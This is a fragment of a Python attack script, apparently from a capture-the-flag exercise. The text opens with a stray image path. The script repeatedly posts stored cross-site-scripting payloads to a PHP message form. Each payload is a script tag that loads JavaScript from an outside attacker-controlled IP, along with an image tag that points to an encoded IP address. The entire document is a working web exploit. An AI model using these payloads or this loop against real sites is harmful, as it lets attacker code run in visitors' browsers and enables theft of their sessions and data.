 }
url='http://117.51.147.2/Ze02pQYLf5gGNyMn/index.php'
data0=r'''username=asd&title=asd&content=<img src=//2077188881/xx>'''
data1=r'''username=asd&title=asd&content=<script src=//123.207.99.17/xd.js></script>'''
data2=r'''username=asd&title=asd&content=<script src=//123.207.99.17/xd2.js></script>'''
data3=r'''username=asd&title=asd&content=<script src=//123.207.99.17/xd3.js></script>'''
data4=r'''username=asd&title=asd&content=<script src=//123.207.99.17/xd5.js></script>'''
proxies={'http':'http://127.0.0.1:8080'}
i=1
while True:
    try:
        requests.post(url=url,timeout=5,data=data0,proxies=proxies,headers=headers)
        requests.post(url=url,timeout=5,data=data1,proxies=proxies,headers=headers)
        #requests.post(url=url,timeout=5,data=data2,proxies=proxies,headers=headers)
        #requests.post(url=url,timeout=5,data=data3,proxies=proxies,headers=headers)
        requests.post(url=url,timeout=5,data=data4,proxies=proxies,headers=headers)
        print(i)
        i+=1
        time.sleep(2)
    except Exception as e:
        print(e)